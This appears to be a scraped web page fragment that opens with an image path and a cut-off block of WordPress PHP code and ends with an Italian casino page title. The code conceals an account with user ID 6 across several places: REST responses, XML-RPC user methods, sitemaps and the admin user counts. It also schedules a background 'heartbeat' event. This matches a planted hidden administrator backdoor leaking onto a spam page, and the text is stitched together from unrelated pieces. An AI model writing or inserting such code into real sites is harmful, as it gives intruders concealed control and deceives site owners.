
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );
MonsterWin Casino – La Massima Centrale di Gioco per Sessioni Brevi